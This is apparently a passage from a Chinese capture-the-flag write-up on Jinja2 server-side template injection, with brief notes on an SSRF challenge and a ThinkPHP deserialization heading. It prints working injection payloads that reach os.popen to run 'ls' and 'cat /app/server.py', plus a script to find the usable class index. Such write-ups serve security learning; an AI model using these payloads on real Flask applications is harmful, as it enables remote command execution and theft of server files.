
通过以下语句拿到可用的类的列表
?password={{"".__class__.__bases__[0].__subclasses__()}}
写个脚本
s= ["<class 'type'>", "<class 'weakref'>", "<class 'weakcallableproxy'>", "<class 'weakproxy'>", "<class 'int'>", "<class 'bytearray'>", "<class 'bytes'>", "<class 'list'>", "<class 'NoneType'>", "<class 'NotImplementedType'>", "<class 'traceback'>", "<class 'super'>", "<class 'range'>", "<class 'dict'>", "<class 'dict_keys'>", "<class 'dict_values'>", "<class 'dict_items'>", "<class 'odict_iterator'>", "<class 'set'>", "<class 'str'>", "<class 'slice'>", "<class 'staticmethod'>", "<class 'complex'>", "<class 'float'>", "<class 'frozenset'>", "<class 'property'>", "<class 'managedbuffer'>", "<class 'memoryview'>", "<class 'tuple'>", "<class 'enumerate'>", "<class 'reversed'>", "<class 'stderrprinter'>", "<class 'code'>", "<class 'frame'>", "<class 'builtin_function_or_method'>", "<class 'method'>", "<class 'function'>", "<class 'mappingproxy'>", "<class 'generator'>", "<class 'getset_descriptor'>", "<class 'wrapper_descriptor'>", "<class 'method-wrapper'>", "<class 'ellipsis'>", "<class 'member_descriptor'>", "<class 'types.SimpleNamespace'>", "<class 'PyCapsule'>", "<class 'longrange_iterator'>", "<class 'cell'>", "<class 'instancemethod'>", "<class 'classmethod_descriptor'>", "<class 'method_descriptor'>", "<class 'callable_iterator'>", "<class 'iterator'>", "<class 'coroutine'>", "<class 'coroutine_wrapper'>", "<class 'moduledef'>", "<class 'module'>", "<class 'EncodingMap'>", "<class 'fieldnameiterator'>", "<class 'formatteriterator'>", "<class 'filter'>", "<class 'map'>", "<class 'zip'>", "<class 'BaseException'>", "<class 'hamt'>", "<class 'hamt_array_node'>", "<class 'hamt_bitmap_node'>", "<class 'hamt_collision_node'>", "<class 'keys'>", "<class 'values'>", "<class 'items'>", "<class 'Context'>", "<class 'ContextVar'>", "<class 'Token'>", "<class 'Token.MISSING'>", "<class '_frozen_importlib._ModuleLock'>", "<class '_frozen_importlib._DummyModuleLock'>", "<class '_frozen_importlib._ModuleLockManager'>", "<class '_frozen_importlib._installed_safely'>", "<class '_frozen_importlib.ModuleSpec'>", "<class '_frozen_importlib.BuiltinImporter'>", "<class 'classmethod'>", "<class '_frozen_importlib.FrozenImporter'>", "<class '_frozen_importlib._ImportLockContext'>", "<class '_thread._localdummy'>", "<class '_thread._local'>", "<class '_thread.lock'>", "<class '_thread.RLock'>", "<class 'zipimport.zipimporter'>", "<class '_frozen_importlib_external.WindowsRegistryFinder'>", "<class '_frozen_importlib_external._LoaderBasics'>", "<class '_frozen_importlib_external.FileLoader'>", "<class '_frozen_importlib_external._NamespacePath'>", "<class '_frozen_importlib_external._NamespaceLoader'>", "<class '_frozen_importlib_external.PathFinder'>", "<class '_frozen_importlib_external.FileFinder'>", "<class '_io._IOBase'>", "<class '_io._BytesIOBuffer'>", "<class '_io.IncrementalNewlineDecoder'>", "<class 'posix.ScandirIterator'>", "<class 'posix.DirEntry'>", "<class 'codecs.Codec'>", "<class 'codecs.IncrementalEncoder'>", "<class 'codecs.IncrementalDecoder'>", "<class 'codecs.StreamReaderWriter'>", "<class 'codecs.StreamRecoder'>", "<class '_abc_data'>", "<class 'abc.ABC'>", "<class 'dict_itemiterator'>", "<class 'collections.abc.Hashable'>", "<class 'collections.abc.Awaitable'>", "<class 'collections.abc.AsyncIterable'>", "<class 'async_generator'>", "<class 'collections.abc.Iterable'>", "<class 'bytes_iterator'>", "<class 'bytearray_iterator'>", "<class 'dict_keyiterator'>", "<class 'dict_valueiterator'>", "<class 'list_iterator'>", "<class 'list_reverseiterator'>", "<class 'range_iterator'>", "<class 'set_iterator'>", "<class 'str_iterator'>", "<class 'tuple_iterator'>", "<class 'collections.abc.Sized'>", "<class 'collections.abc.Container'>", "<class 'collections.abc.Callable'>", "<class 'os._wrap_close'>", "<class '_sitebuiltins.Quitter'>", "<class '_sitebuiltins._Printer'>", "<class '_sitebuiltins._Helper'>", "<class 'types.DynamicClassAttribute'>", "<class 'types._GeneratorWrapper'>", "<class 'collections.deque'>", "<class '_collections._deque_iterator'>", "<class '_collections._deque_reverse_iterator'>", "<class 'enum.auto'>", "<enum 'Enum'>", "<class 're.Pattern'>", "<class 're.Match'>", "<class '_sre.SRE_Scanner'>", "<class 'sre_parse.Pattern'>", "<class 'sre_parse.SubPattern'>", "<class 'sre_parse.Tokenizer'>", "<class 'functools.partial'>", "<class 'functools._lru_cache_wrapper'>", "<class 'operator.itemgetter'>", "<class 'operator.attrgetter'>", "<class 'operator.methodcaller'>", "<class 'itertools.accumulate'>", "<class 'itertools.combinations'>", "<class 'itertools.combinations_with_replacement'>", "<class 'itertools.cycle'>", "<class 'itertools.dropwhile'>", "<class 'itertools.takewhile'>", "<class 'itertools.islice'>", "<class 'itertools.starmap'>", "<class 'itertools.chain'>", "<class 'itertools.compress'>", "<class 'itertools.filterfalse'>", "<class 'itertools.count'>", "<class 'itertools.zip_longest'>", "<class 'itertools.permutations'>", "<class 'itertools.product'>", "<class 'itertools.repeat'>", "<class 'itertools.groupby'>", "<class 'itertools._grouper'>", "<class 'itertools._tee'>", "<class 'itertools._tee_dataobject'>", "<class 'reprlib.Repr'>", "<class 'collections._Link'>", "<class 'functools.partialmethod'>", "<class 're.Scanner'>", "<class 'string.Template'>", "<class 'string.Formatter'>", "<class 'markupsafe._MarkupEscapeHelper'>", "<class 'warnings.WarningMessage'>", "<class 'warnings.catch_warnings'>", "<class 'zlib.Compress'>", "<class 'zlib.Decompress'>", "<class 'tokenize.Untokenizer'>", "<class 'traceback.FrameSummary'>", "<class 'traceback.TracebackException'>", "<class '_weakrefset._IterationGuard'>", "<class '_weakrefset.WeakSet'>", "<class 'threading._RLock'>", "<class 'threading.Condition'>", "<class 'threading.Semaphore'>", "<class 'threading.Event'>", "<class 'threading.Barrier'>", "<class 'threading.Thread'>", "<class '_bz2.BZ2Compressor'>", "<class '_bz2.BZ2Decompressor'>", "<class '_lzma.LZMACompressor'>", "<class '_lzma.LZMADecompressor'>", "<class '_hashlib.HASH'>", "<class '_blake2.blake2b'>", "<class '_blake2.blake2s'>", "<class '_sha3.sha3_224'>", "<class '_sha3.sha3_256'>", "<class '_sha3.sha3_384'>", "<class '_sha3.sha3_512'>", "<class '_sha3.shake_128'>", "<class '_sha3.shake_256'>", "<class '_random.Random'>", "<class 'weakref.finalize._Info'>", "<class 'weakref.finalize'>", "<class 'tempfile._RandomNameSequence'>", "<class 'tempfile._TemporaryFileCloser'>", "<class 'tempfile._TemporaryFileWrapper'>", "<class 'tempfile.SpooledTemporaryFile'>", "<class 'tempfile.TemporaryDirectory'>", "<class 'Struct'>", "<class 'unpack_iterator'>", "<class 'pickle._Framer'>", "<class 'pickle._Unframer'>", "<class 'pickle._Pickler'>", "<class 'pickle._Unpickler'>", "<class '_pickle.Unpickler'>", "<class '_pickle.Pickler'>", "<class '_pickle.Pdata'>", "<class '_pickle.PicklerMemoProxy'>", "<class '_pickle.UnpicklerMemoProxy'>", "<class 'urllib.parse._ResultMixinStr'>", "<class 'urllib.parse._ResultMixinBytes'>", "<class 'urllib.parse._NetlocResultMixinBase'>", "<class '_json.Scanner'>", "<class '_json.Encoder'>", "<class 'json.decoder.JSONDecoder'>", "<class 'json.encoder.JSONEncoder'>", "<class 'jinja2.utils.MissingType'>", "<class 'jinja2.utils.LRUCache'>", "<class 'jinja2.utils.Cycler'>", "<class 'jinja2.utils.Joiner'>", "<class 'jinja2.utils.Namespace'>", "<class 'jinja2.bccache.Bucket'>", "<class 'jinja2.bccache.BytecodeCache'>", "<class 'jinja2.nodes.EvalContext'>", "<class 'jinja2.nodes.Node'>", "<class 'jinja2.visitor.NodeVisitor'>", "<class 'jinja2.idtracking.Symbols'>", "<class '__future__._Feature'>", "<class 'jinja2.compiler.MacroRef'>", "<class 'jinja2.compiler.Frame'>", "<class 'jinja2.runtime.TemplateReference'>", "<class 'jinja2.runtime.Context'>", "<class 'jinja2.runtime.BlockReference'>", "<class 'jinja2.runtime.LoopContext'>", "<class 'jinja2.runtime.Macro'>", "<class 'jinja2.runtime.Undefined'>", "<class 'decimal.Decimal'>", "<class 'decimal.Context'>", "<class 'decimal.SignalDictMixin'>", "<class 'decimal.ContextManager'>", "<class 'numbers.Number'>", "<class '_ast.AST'>", "<class 'ast.NodeVisitor'>", "<class 'jinja2.lexer.Failure'>", "<class 'jinja2.lexer.TokenStreamIterator'>", "<class 'jinja2.lexer.TokenStream'>", "<class 'jinja2.lexer.Lexer'>", "<class 'jinja2.parser.Parser'>", "<class 'jinja2.environment.Environment'>", "<class 'jinja2.environment.Template'>", "<class 'jinja2.environment.TemplateModule'>", "<class 'jinja2.environment.TemplateExpression'>", "<class 'jinja2.environment.TemplateStream'>", "<class 'jinja2.loaders.BaseLoader'>", "<class 'select.poll'>", "<class 'select.epoll'>", "<class 'selectors.BaseSelector'>", "<class '_socket.socket'>", "<class 'datetime.date'>", "<class 'datetime.timedelta'>", "<class 'datetime.time'>", "<class 'datetime.tzinfo'>", "<class 'dis.Bytecode'>", "<class 'inspect.BlockFinder'>", "<class 'inspect._void'>", "<class 'inspect._empty'>", "<class 'inspect.Parameter'>", "<class 'inspect.BoundArguments'>", "<class 'inspect.Signature'>", "<class 'logging.LogRecord'>", "<class 'logging.PercentStyle'>", "<class 'logging.Formatter'>", "<class 'logging.BufferingFormatter'>", "<class 'logging.Filter'>", "<class 'logging.Filterer'>", "<class 'logging.PlaceHolder'>", "<class 'logging.Manager'>", "<class 'logging.LoggerAdapter'>", "<class 'werkzeug._internal._Missing'>", "<class 'werkzeug._internal._DictAccessorProperty'>", "<class 'importlib.abc.Finder'>", "<class 'importlib.abc.Loader'>", "<class 'importlib.abc.ResourceReader'>", "<class 'contextlib.ContextDecorator'>", "<class 'contextlib._GeneratorContextManagerBase'>", "<class 'contextlib._BaseExitStack'>", "<class 'pkgutil.ImpImporter'>", "<class 'pkgutil.ImpLoader'>", "<class 'werkzeug.utils.HTMLBuilder'>", "<class 'werkzeug.exceptions.Aborter'>", "<class 'werkzeug.urls.Href'>", "<class 'socketserver.BaseServer'>", "<class 'socketserver.ForkingMixIn'>", "<class 'socketserver.ThreadingMixIn'>", "<class 'socketserver.BaseRequestHandler'>", "<class 'calendar._localized_month'>", "<class 'calendar._localized_day'>", "<class 'calendar.Calendar'>", "<class 'calendar.different_locale'>", "<class 'email._parseaddr.AddrlistClass'>", "<class 'email.charset.Charset'>", "<class 'email.header.Header'>", "<class 'email.header._ValueFormatter'>", "<class 'email._policybase._PolicyBase'>", "<class 'email.feedparser.BufferedSubFile'>", "<class 'email.feedparser.FeedParser'>", "<class 'email.parser.Parser'>", "<class 'email.parser.BytesParser'>", "<class 'email.message.Message'>", "<class 'http.client.HTTPConnection'>", "<class '_ssl._SSLContext'>", "<class '_ssl._SSLSocket'>", "<class '_ssl.MemoryBIO'>", "<class '_ssl.Session'>", "<class 'ssl.SSLObject'>", "<class 'mimetypes.MimeTypes'>", "<class 'click._compat._FixupStream'>", "<class 'click._compat._AtomicFile'>", "<class 'click.utils.LazyFile'>", "<class 'click.utils.KeepOpenFile'>", "<class 'click.utils.PacifyFlushWrapper'>", "<class 'click.parser.Option'>", "<class 'click.parser.Argument'>", "<class 'click.parser.ParsingState'>", "<class 'click.parser.OptionParser'>", "<class 'click.types.ParamType'>", "<class 'click.formatting.HelpFormatter'>", "<class 'click.core.Context'>", "<class 'click.core.BaseCommand'>", "<class 'click.core.Parameter'>", "<class 'werkzeug.serving.WSGIRequestHandler'>", "<class 'werkzeug.serving._SSLContext'>", "<class 'werkzeug.serving.BaseWSGIServer'>", "<class 'werkzeug.datastructures.ImmutableListMixin'>", "<class 'werkzeug.datastructures.ImmutableDictMixin'>", "<class 'werkzeug.datastructures.UpdateDictMixin'>", "<class 'werkzeug.datastructures.ViewItems'>", "<class 'werkzeug.datastructures._omd_bucket'>", "<class 'werkzeug.datastructures.Headers'>", "<class 'werkzeug.datastructures.ImmutableHeadersMixin'>", "<class 'werkzeug.datastructures.IfRange'>", "<class 'werkzeug.datastructures.Range'>", "<class 'werkzeug.datastructures.ContentRange'>", "<class 'werkzeug.datastructures.FileStorage'>", "<class 'urllib.request.Request'>", "<class 'urllib.request.OpenerDirector'>", "<class 'urllib.request.BaseHandler'>", "<class 'urllib.request.HTTPPasswordMgr'>", "<class 'urllib.request.AbstractBasicAuthHandler'>", "<class 'urllib.request.AbstractDigestAuthHandler'>", "<class 'urllib.request.URLopener'>", "<class 'urllib.request.ftpwrapper'>", "<class 'werkzeug.wrappers.accept.AcceptMixin'>", "<class 'werkzeug.wrappers.auth.AuthorizationMixin'>", "<class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>", "<class 'werkzeug.wsgi.ClosingIterator'>", "<class 'werkzeug.wsgi.FileWrapper'>", "<class 'werkzeug.wsgi._RangeWrapper'>", "<class 'werkzeug.formparser.FormDataParser'>", "<class 'werkzeug.formparser.MultiPartParser'>", "<class 'werkzeug.wrappers.base_request.BaseRequest'>", "<class 'werkzeug.wrappers.base_response.BaseResponse'>", "<class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>", "<class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>", "<class 'werkzeug.wrappers.etag.ETagRequestMixin'>", "<class 'werkzeug.wrappers.etag.ETagResponseMixin'>", "<class 'werkzeug.wrappers.cors.CORSRequestMixin'>", "<class 'werkzeug.wrappers.cors.CORSResponseMixin'>", "<class 'werkzeug.useragents.UserAgentParser'>", "<class 'werkzeug.useragents.UserAgent'>", "<class 'werkzeug.wrappers.user_agent.UserAgentMixin'>", "<class 'werkzeug.wrappers.request.StreamOnlyMixin'>", "<class 'werkzeug.wrappers.response.ResponseStream'>", "<class 'werkzeug.wrappers.response.ResponseStreamMixin'>", "<class 'http.cookiejar.Cookie'>", "<class 'http.cookiejar.CookiePolicy'>", "<class 'http.cookiejar.Absent'>", "<class 'http.cookiejar.CookieJar'>", "<class 'werkzeug.test._TestCookieHeaders'>", "<class 'werkzeug.test._TestCookieResponse'>", "<class 'werkzeug.test.EnvironBuilder'>", "<class 'werkzeug.test.Client'>", "<class 'uuid.UUID'>", "<class 'itsdangerous._json._CompactJSON'>", "<class 'hmac.HMAC'>", "<class 'itsdangerous.signer.SigningAlgorithm'>", "<class 'itsdangerous.signer.Signer'>", "<class 'itsdangerous.serializer.Serializer'>", "<class 'itsdangerous.url_safe.URLSafeSerializerMixin'>", "<class 'flask._compat._DeprecatedBool'>", "<class 'werkzeug.local.Local'>", "<class 'werkzeug.local.LocalStack'>", "<class 'werkzeug.local.LocalManager'>", "<class 'werkzeug.local.LocalProxy'>", "<class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>", "<class 'dataclasses._MISSING_TYPE'>", "<class 'dataclasses._FIELD_BASE'>", "<class 'dataclasses.InitVar'>", "<class 'dataclasses.Field'>", "<class 'dataclasses._DataclassParams'>", "<class 'difflib.SequenceMatcher'>", "<class 'difflib.Differ'>", "<class 'difflib.HtmlDiff'>", "<class 'pprint._safe_key'>", "<class 'pprint.PrettyPrinter'>", "<class 'werkzeug.routing.RuleFactory'>", "<class 'werkzeug.routing.RuleTemplate'>", "<class 'werkzeug.routing.BaseConverter'>", "<class 'werkzeug.routing.Map'>", "<class 'werkzeug.routing.MapAdapter'>", "<class 'subprocess.CompletedProcess'>", "<class 'subprocess.Popen'>", "<class 'flask.signals.Namespace'>", "<class 'flask.signals._FakeSignal'>", "<class 'flask.helpers.locked_cached_property'>", "<class 'flask.helpers._PackageBoundObject'>", "<class 'flask.cli.DispatchingApp'>", "<class 'flask.cli.ScriptInfo'>", "<class 'flask.config.ConfigAttribute'>", "<class 'flask.ctx._AppCtxGlobals'>", "<class 'flask.ctx.AppContext'>", "<class 'flask.ctx.RequestContext'>", "<class 'flask.json.tag.JSONTag'>", "<class 'flask.json.tag.TaggedJSONSerializer'>", "<class 'flask.sessions.SessionInterface'>", "<class 'werkzeug.wrappers.json._JSONModule'>", "<class 'werkzeug.wrappers.json.JSONMixin'>", "<class 'flask.blueprints.BlueprintSetupState'>", "<class 'jinja2.ext.Extension'>", "<class 'jinja2.ext._CommentFinder'>", "<class 'unicodedata.UCD'>"] a="os" count=0 for i in s: if a in i: print("{}{}".format(i,count)) count+=1

?password={{"".__class__.__bases__[0].__subclasses__()[127].__init__.__globals__['popen']('ls').read()}}

经过手工遍历,找到flag
../?password={{"".__class__.__bases__[0].__subclasses__()[127].__init__.__globals__['popen']('cat /app/server.py').read()}}
ssti:https://www.cnblogs.com/20175211lyz/p/11425368.html
[第三章 web进阶]Python里的SSRF

emmm,

应该是127.0.0.1被禁止了,localhost也被禁止了

[第三章 web进阶]thinkphp反序列化利用链

